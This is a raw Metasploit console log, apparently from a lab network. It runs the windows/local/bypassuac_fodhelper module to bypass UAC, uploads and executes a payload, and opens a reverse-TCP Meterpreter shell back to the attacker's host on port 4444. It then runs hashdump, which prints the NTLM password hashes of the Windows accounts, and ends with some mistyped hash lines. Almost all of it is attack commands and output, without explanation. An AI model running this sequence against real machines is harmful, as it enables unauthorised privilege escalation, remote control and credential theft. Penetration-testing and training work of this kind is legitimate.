 msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set lhost 192.168.29.113
lhost => 192.168.29.113
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.29.113:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading vvEOpqU.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175686 bytes) to 192.168.29.240
[*] Meterpreter session 2 opened (192.168.29.113:4444 -> 192.168.29.240:49919) at 2023-12-06 13:04:59 -0500
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1003:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cd8e69108730a8f0c16e0ec1817f48ca:::
wincandidate:1001:aad3b435b51404eeaad3b435b51404ee:fe752b77a7d29b7c76817039db8a090d:::
meterpreter >
meterpreter > Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unknown command: Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >  Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unknown command: Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >